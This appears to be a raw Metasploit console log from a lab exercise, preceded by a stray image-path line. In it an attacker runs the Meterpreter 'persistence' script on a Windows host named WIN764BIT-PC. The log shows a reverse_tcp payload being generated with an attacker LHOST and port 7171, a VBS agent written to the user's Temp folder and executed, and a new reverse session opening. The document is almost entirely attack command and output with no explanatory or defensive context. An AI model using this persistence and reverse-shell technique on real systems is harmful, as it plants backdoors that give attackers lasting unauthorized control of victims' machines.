 meterpreter > run persistence -A -i 15 -p 7171
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/WIN764BIT-
PC_20200612.4121/WIN764BIT-PC_20200612.4121.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=10.1.93.214 LPORT=717
1
[*] Persistent agent script is 99630 bytes long
[+] Persistent Script written to C:\Users\student\AppData\Local\Temp\cluWbE.vbs
[*] Starting connection handler at port 7171 for windows/meterpreter/reverse_tcp
[+] exploit/multi/handler started!
[*] Executing script C:\Users\student\AppData\Local\Temp\cluWbE.vbs
[+] Agent executed with PID 1052
meterpreter > [*] Meterpreter session 2 opened (10.1.93.214:7171 -> 10.1.92.142:
58451) at 2020-06-12 01:41:22 +0000